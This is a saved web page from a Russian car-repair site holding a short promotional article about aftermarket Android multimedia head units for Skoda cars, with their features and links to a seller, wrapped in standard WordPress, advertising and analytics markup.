

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtovx.ru/avto/shtatnye-avtomagnitoly-skoda-produmano-vsyo/
body_size: 16509
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Штатные автомагнитолы Skoda – продумано всё - Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина</title>

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://avtovx.ru/avto/shtatnye-avtomagnitoly-skoda-produmano-vsyo/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Штатные автомагнитолы Skoda – продумано всё - Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta property="og:description" content="Современные штатные магнитолы Skoda обладают огромным функционалом. В отличие от заводских моделей, арсенал которых ограничивается прослушиванием радиостанций и CD-дисков, мультимедийные станции способны воспроизводить аудио- и видеофайлы с любых носителей. Они интегрируются со смартфонами, ноутбуками, планшетами и другими мобильными устройствами. Цены такого девайса будут зависеть от операционной системы устройства и его технических возможностей. Практически все модели, &hellip;" />
<meta property="og:url" content="https://avtovx.ru/avto/shtatnye-avtomagnitoly-skoda-produmano-vsyo/" />
<meta property="og:site_name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta property="article:section" content="Авто" />
<meta property="article:published_time" content="2020-10-25T11:52:57+00:00" />
<meta property="og:image" content="https://avtovx.ru/wp-content/uploads/2020/10/Shtatnye_magnitoly_dlya_avto_osobennosti_vybora_i_harakteristiki_1.jpg" />
<meta property="og:image:secure_url" content="https://avtovx.ru/wp-content/uploads/2020/10/Shtatnye_magnitoly_dlya_avto_osobennosti_vybora_i_harakteristiki_1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Современные штатные магнитолы Skoda обладают огромным функционалом. В отличие от заводских моделей, арсенал которых ограничивается прослушиванием радиостанций и CD-дисков, мультимедийные станции способны воспроизводить аудио- и видеофайлы с любых носителей. Они интегрируются со смартфонами, ноутбуками, планшетами и другими мобильными устройствами. Цены такого девайса будут зависеть от операционной системы устройства и его технических возможностей. Практически все модели, [&hellip;]" />
<meta name="twitter:title" content="Штатные автомагнитолы Skoda – продумано всё - Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta name="twitter:image" content="https://avtovx.ru/wp-content/uploads/2020/10/Shtatnye_magnitoly_dlya_avto_osobennosti_vybora_i_harakteristiki_1.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://avtovx.ru/#website","url":"https://avtovx.ru/","name":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u041b\u0430\u0434\u0430, \u041f\u0440\u0438\u043e\u0440\u0430, \u041a\u0430\u043b\u0438\u043d\u0430","description":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417! \u041d\u0435 \u0437\u043d\u0430\u0435\u0442\u0435 \u043a\u0443\u0434\u0430 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u043f\u043e\u043b\u043e\u043c\u043a\u0438? \u041f\u0435\u0440\u0432\u044b\u043c \u0434\u0435\u043b\u043e\u043c \u0437\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u043a \u043d\u0430\u043c!","potentialAction":{"@type":"SearchAction","target":"https://avtovx.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://avtovx.ru/avto/shtatnye-avtomagnitoly-skoda-produmano-vsyo/#primaryimage","url":"https://avtovx.ru/wp-content/uploads/2020/10/Shtatnye_magnitoly_dlya_avto_osobennosti_vybora_i_harakteristiki_1.jpg","width":640,"height":480},{"@type":"WebPage","@id":"https://avtovx.ru/avto/shtatnye-avtomagnitoly-skoda-produmano-vsyo/#webpage","url":"https://avtovx.ru/avto/shtatnye-avtomagnitoly-skoda-produmano-vsyo/","inLanguage":"ru-RU","name":"\u0428\u0442\u0430\u0442\u043d\u044b\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0433\u043d\u0438\u0442\u043e\u043b\u044b Skoda \u2013 \u043f\u0440\u043e\u0434\u0443\u043c\u0430\u043d\u043e \u0432\u0441\u0451 - \u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u041b\u0430\u0434\u0430, \u041f\u0440\u0438\u043e\u0440\u0430, \u041a\u0430\u043b\u0438\u043d\u0430","isPartOf":{"@id":"https://avtovx.ru/#website"},"primaryImageOfPage":{"@id":"https://avtovx.ru/avto/shtatnye-avtomagnitoly-skoda-produmano-vsyo/#primaryimage"},"datePublished":"2020-10-25T11:52:57+00:00","dateModified":"2020-10-25T11:52:57+00:00","author":{"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529"}},{"@type":["Person"],"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529","name":"admin","image":{"@type":"ImageObject","@id":"https://avtovx.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='toc-screen-css'  href='https://avtovx.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='ar-styles-css'  href='https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&#038;ver=5.2.23' type='text/css' media='all' />
<meta property="og:image" content="https://avtovx.ru/wp-content/uploads/2020/10/Shtatnye_magnitoly_dlya_avto_osobennosti_vybora_i_harakteristiki_1.jpg"/><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}</style><link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="32x32" />
<link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<script>var ajaxUrlFlatPM = "https://avtovx.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400,500,700|IBM+Plex+Serif:400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-152x152.png" />
    <meta name="application-name" content="Обзорли"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/themes/avtovx/favicon/mstile-144x144.png" />
</head>

<body class="post-template-default single single-post postid-3719 single-format-standard wp-custom-logo">

<!-- header -->
<header id="masthead" class="header">
    <div class="header__top">
        <a class="link screen-reader-text" href="#content">Перейти к основному контенту</a>

        <div class="navigation__menu-toggle js-navigation--toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>

                    <a href="https://avtovx.ru/" class="header__logo">
                <img width="391" height="75" src="https://avtovx.ru/wp-content/uploads/2019/03/logo.png" class="logo" alt="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" srcset="https://avtovx.ru/wp-content/uploads/2019/03/logo.png 391w, https://avtovx.ru/wp-content/uploads/2019/03/logo-300x58.png 300w" sizes="(max-width: 391px) 100vw, 391px" />            </a>
        
            

<form role="search" method="get" class="form header__search" action="https://avtovx.ru/">
	<label for="search-form-697a98f000d476.53918943">
		<span class="screen-reader-text">Поиск</span>
	</label>

    <input class="input input--size-s header__search-input" name="s" autocomplete="off" placeholder="Поиск по сайту" tabindex="1" type="text" id="search-form-697a98f000d476.53918943" value="">
    <button class="header__search-button icon icon--search" tabindex="2" type="submit"></button>
</form>

<div class="header__search-toggle js-search--toggle" role="button" aria-expanded="false">
    <i class="icon icon--search"></i>
    <span></span>
    <span></span>
</div>
    </div>

        <div class="header__bottom">
        
    <div class="header__navigation">
        <nav id="site-navigation" class="navigation" aria-label="Главное меню">
            <ul id="menu-main" class="navigation__menu navigation__menu--top"><li class="navigation__menu-item"><a href="https://avtovx.ru/datchiki-vaz/" class="link navigation__menu-link">Датчики</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/vyhlopnaya-sistema-vaz/" class="link navigation__menu-link">Выхлопная система</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/dvigatel/" class="link navigation__menu-link">Двигатель</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/diski/" class="link navigation__menu-link">Диски</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/kuzov/" class="link navigation__menu-link">Кузов</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/podshipniki/" class="link navigation__menu-link">Подшипники</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/radiator/" class="link navigation__menu-link">Радиатор</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/tuning/" class="link navigation__menu-link">Тюнинг</a></li>
<li class="navigation__menu-item"><a href="#" class="link navigation__menu-link">Еще</a>
<ul class="navigation__menu navigation__menu--sub navigation__menu--level-0">
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avtopravo/" class="link navigation__menu-link">Автоправо</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sceplenie-kpp/" class="link navigation__menu-link">Сцепление, КПП</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/maslo/" class="link navigation__menu-link">Масло</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/rulevoe-upravlenie/" class="link navigation__menu-link">Рулевое управление</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/injektor/" class="link navigation__menu-link">Инжектор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/elektrooborudovanie/" class="link navigation__menu-link">Электрооборудование</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/karburator/" class="link navigation__menu-link">Карбюратор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/zajiganie-vaz/" class="link navigation__menu-link">Зажигание и стартер</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/podveska-stoiki-amortizatory/" class="link navigation__menu-link">Подвеска, стойки, амортизаторы</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sailent-bloki/" class="link navigation__menu-link">Сайлент блоки</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/tormoznaya-sistema/" class="link navigation__menu-link">Тормозная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/toplivnaya-sistema-vaz/" class="link navigation__menu-link">Топливная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shrus/" class="link navigation__menu-link">ШРУС</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/filtry/" class="link navigation__menu-link">Фильтры</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shiny/" class="link navigation__menu-link">Шины</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avto/" class="link navigation__menu-link">Авто</a></li>
</ul>
</li>
</ul>
        </nav>

    </div>
    </div>
    
</header>
<!-- /header -->


<div id="content" class="page">


    <div class="layout">
        <div class="layout__col layout__col--main">
            
<article id="5d640587818fec45a982c6a59aea8c5e" class="article">
    <div class="post__header">
                    <div class="post__header-meta">
                <div class="post__header-meta-item post__header-meta-item--category">
                    <a href="https://avtovx.ru/avto/" class="link post__header-meta-link">Авто</a>                </div>

                <div class="post__header-meta-item post__header-meta-item--share">
                    <span class="link post__header-meta-link js-scroll-to-sharing"><i class="icon icon--share"></i> Поделиться</span>
                </div>
            </div>

            <div class="post__header-title">
                <h1 class="page-title">Штатные автомагнитолы Skoda – продумано всё</h1>            </div>
            </div>

            <div class="post__body">
            <div class="flat_pm_start"></div>
<p><img style="float: left; margin-top: 5px; margin-bottom: 5px; margin-left: 10px; margin-right: 10px;" src="https://a.d-cd.net/af51812s-960.jpg" alt="" width="250">Современные <a href="http://carmonitor.com.ua/shtatnye-magnitoly/skoda">штатные магнитолы Skoda</a> обладают огромным функционалом. В отличие от заводских моделей, арсенал которых ограничивается прослушиванием радиостанций и CD-дисков, мультимедийные станции способны воспроизводить аудио- и видеофайлы с любых носителей. Они интегрируются со смартфонами, ноутбуками, планшетами и другими мобильными устройствами. Цены такого девайса будут зависеть от операционной системы устройства и его технических возможностей. Практически все модели, работающие на базе OS Android, оборудуются сенсорными экранами высокого разрешения и позволяют водителю:</p>
<ul>
<li>Смотреть цифровое телевидение.</li>
<li>Серфить в сети интернет.</li>
<li>Подсоединять к системе вспомогательное периферийное оборудование.</li>
<li>Использовать станцию в качестве навигатора.</li>
<li>Получать актуальную информацию о пробках на дорогах и постах ГИБДД в реальном времени.</li>
<li>Подключать к автомагнитоле USB-флеш-накопители и CD-карты.</li>
</ul>
<p>Практически все мультимедийные станции обладают объемной встроенной и оперативной памятью, что предоставляет водителю возможность хранить в системе множество аудио- и видеофайлов. Многоядерный процессор гарантирует высокое быстродействие, а функция картинка в картинке – бесперебойную работу нескольких приложений одновременно.</p>
<h2>Автомагнитолы Шкода – все, что пожелаешь</h2>
<p>Продвинутые станции, как, например, современные <a href="http://carmonitor.com.ua/shtatnye-magnitoly/skoda/rapid">штатные магнитолы Skoda Rapid</a>, обладают встроенным Hi-Fi звуковым процессором, усилителем звука и многополосным эквалайзером. Головные мультимедийные системы на базе операционной системы Андроид позволят водителю и пассажирам просматривать фильмы или сериалы через онлайн кинотеатры, ролики в YouTube или общаться в социальных сетях, коротая время на стоянках и в пробках.</p>
<p>В зависимости от модели, автомагнитолы могут интегрироваться с бортовым компьютером и оснащаться:</p>
<ul>
<li>Bluetooth модулем и функцией громкой связи.</li>
<li>Wi-Fi модемом для выхода в интернет посредством беспроводной связи.</li>
<li>TV-тюнером для просмотра цифрового телевидения.</li>
<li>Встроенной навигационной системой глобального позиционирования.</li>
<li>Внешним микрофоном для голосового набора номера.</li>
<li>Радио-тюнером для приема цифрового сигнала.</li>
</ul>
<p>Широкий ассортимент мультимедийных систем, представленный на рынках Киева, позволяет выбрать ту модель магнитолы, которая будет удовлетворять требованиям даже самых искушенных в плане комфорта водителей.</p>
<div class="flat_pm_end"></div>
        </div>

        <div class="post__footer">
            <div class="rating">
                <span class="rating__title">Оцените статью</span>
                <div class="rating__content">
                    <div id="post-ratings-3719" class="postratings" itemscope itemtype="http://schema.org/Article" data-nonce="fa2bd2ca55"><i class="postratings__star postratings__star--active" data-rating-value="1"></i><i class="postratings__star postratings__star--active" data-rating-value="2"></i><i class="postratings__star postratings__star--active" data-rating-value="3"></i><i class="postratings__star postratings__star--active" data-rating-value="4"></i><i class="postratings__star postratings__star--active" data-rating-value="5"></i><meta itemprop="headline" content="Штатные автомагнитолы Skoda – продумано всё" /><meta itemprop="description" content="" /><meta itemprop="datePublished" content="2020-10-25T14:52:57+00:00" /><meta itemprop="dateModified" content="2020-10-25T14:52:57+00:00" /><meta itemprop="url" content="https://avtovx.ru/avto/shtatnye-avtomagnitoly-skoda-produmano-vsyo/" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://avtovx.ru/avto/shtatnye-avtomagnitoly-skoda-produmano-vsyo/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtovx.ru/wp-content/uploads/2020/10/Shtatnye_magnitoly_dlya_avto_osobennosti_vybora_i_harakteristiki_1-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtovx.ru/wp-content/uploads/2019/03/logo2.png" /></div></div><div style="display:none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="2" /></div></div>                </div>
            </div>

            <div class="share" id="post_share">
                <span class="share__title">Поделитесь с друзьями</span>
                <div class="share__content">
                    <div class="likely likely-big" data-url="https://avtovx.ru/avto/shtatnye-avtomagnitoly-skoda-produmano-vsyo/">
                        <div class="facebook"></div>
                        <div class="vkontakte" data-image="https://avtovx.ru/wp-content/uploads/2020/10/Shtatnye_magnitoly_dlya_avto_osobennosti_vybora_i_harakteristiki_1.jpg"
                             data-description="Штатные автомагнитолы Skoda – продумано всё"></div>
                        <div class="telegram" data-text="Полезная статья!"></div>
                        <div class="odnoklassniki"></div>
                        <div class="whatsapp"></div>
                    </div>
                </div>
            </div>

            <div class="post__meta">
                <div class="post__meta-item">
                                        Опубликовано 25 октября 2020                </div>

                <div class="post__meta-item">
                    <div class="post-views">
                        <i class="post-views__icon icon icon--eye"></i> 366                    </div>
                </div>

            </div>

        </div>
    
</article><!-- #5d640587818fec45a982c6a59aea8c5e -->


        <div class="read-also">
            <div class="read-also__title">Еще по теме</div>
            <div class="read-also__body">
                <div class="cards grid grid--container">
                    <div class="cards__items row">
                        
<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/avto/preimushhestva-sistemy-abs/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Преимущества системы АБС</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/avto/sertifitsirovannyj-avtoservis-dlya-hyundai-elantra/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Сертифицированный автосервис для  Hyundai Elantra</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/avto/avtosignalizatsii-starlajn-sekret-uspeha/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Автосигнализации Старлайн: секрет успеха</span>
            </div>
        </a>
    </div>

</div>
                    </div>
                </div>
            </div>

        </div>
        <div id="comments" class="comments">

    <div class="comments__title">Комментарии </div>

            <div class="comments__leave-a-reply">Дискуссия еще не началась, оставьте первый комментарий!</div>
    
            <div class="comments__form">
            	<div id="respond" class="comment-respond">
					<form action="https://avtovx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="comment-respond__text"><textarea id="comment" class="comment-respond__field comment-respond__field--comment" name="comment" rows="10" placeholder="Напишите ваш комментарий" required="required"></textarea></div><div class="comment-respond__footer"><div class="comment-respond__author"><input id="author" autocomplete="name" class="input input--size-s comment-respond__field comment-respond__field--author" type="text" name="author" placeholder="Имя" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__email"><input id="email" class="input input--size-s comment-respond__field comment-respond__field--email" type="email" name="email" placeholder="Email" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__submit"><button type="submit" name="submit" id="submit" class="button comment-respond__submit"><span class="comment-respond__submit-text button__text">Отправить</span></button> <input type='hidden' name='comment_post_ID' value='3719' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div><div class="button comment-respond__cancel" id="cancel-comment-reply-link"><span class="button__text comment-respond__cancel-text">&times; Отменить</span></div></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="25"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
			</div><!-- #respond -->
	        </div><!-- .comment-form-row -->
    
    

</div><!-- #comments -->        </div>
        <div class="layout__col layout__col--aside">
            
<div id="sidebar" class="sidebar sidebar--sticky-loading" role="complementary">
        <div class="js-rotation-top"></div>

    <div class="js-sticky-wrap">
        <div class="js-rotation-wrap">
            
            <section id="widget_crp-3" class="widget js-rotation widget_widget_crp"><div class="widget__title">Читайте также</div><div class="related-posts related-posts--widget"><ul class="related-posts__items"><li class="related-posts__item"><a href="https://avtovx.ru/avto/avtomagnitola/"      class="related-posts__link link" ><span class="related-posts__post-category">Авто</span><span class="related-posts__post-title">Автомагнитола</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/avto/magnitola-dlya-avtomobilya/"      class="related-posts__link link" ><span class="related-posts__post-category">Авто</span><span class="related-posts__post-title">Магнитола для автомобиля</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/podveska-stoiki-amortizatory/avtomobil-tank-700/"      class="related-posts__link link" ><span class="related-posts__post-category">Подвеска, стойки, амортизаторы</span><span class="related-posts__post-title">Автомобиль TANK 700</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/avto/yaponskie-avtomobili/"      class="related-posts__link link" ><span class="related-posts__post-category">Авто</span><span class="related-posts__post-title">Японские автомобили</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/diski/kak-vybrat-diski-dlya-avtomobilya/"      class="related-posts__link link" ><span class="related-posts__post-category">Диски</span><span class="related-posts__post-title">Как выбрать диски для автомобиля</span></a></li></ul></div></section><section id="custom_html-2" class="widget_text widget js-rotation widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- avtovx.ru сайдбар -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7787320347792795"
     data-ad-slot="3717053771"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
                    </div>
    </div>
    <div class="js-sticky-limit js-rotation-limit">&nbsp;</div>

</div>
        </div>
    </div>

    <div class="scrolltop scrolltop--hidden"></div>

</div><!-- /.layout -->

<footer class="footer">
    <div class="layout">
        <div class="grid grid--container grid--no-gutters">
            <div class="row">
                <div class="col col--sm-6">
                    &copy;&nbsp;Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина                </div>
                <div class="col col--sm-6 text--md-right text--sm-left">
                    
    <div class="footer__navigation">
        <nav id="sub-navigation" class="navigation" aria-label="Дополнительное меню">
            <ul id="menu-footer" class="navigation__menu navigation__menu--footer"><li class="navigation__menu-item"><a href="https://avtovx.ru/about/" class="link navigation__menu-link">О проекте</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/contacts/" class="link navigation__menu-link">Контактная информация</a></li>
</ul>
        </nav>

    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32652575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32652575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src='https://avtovx.ru/wp-includes/js/comment-reply.min.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var postratings = {"plugin_url":"https:\/\/avtovx.ru\/wp-content\/plugins\/a4-postratings","ajax_url":"https:\/\/avtovx.ru\/wp-admin\/admin-ajax.php","post_id":"3719"};
var pvcArgsFrontend = {"mode":"ajax","requestURL":"https:\/\/avtovx.ru\/wp-content\/plugins\/post-views-counter\/includes\/ajax.php","postID":"3719","nonce":"2eca9eaad1"};
/* ]]> */
</script>
<script src='https://avtovx.ru/wp-content/themes/avtovx/scripts.min.js?ver=1.0.4'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
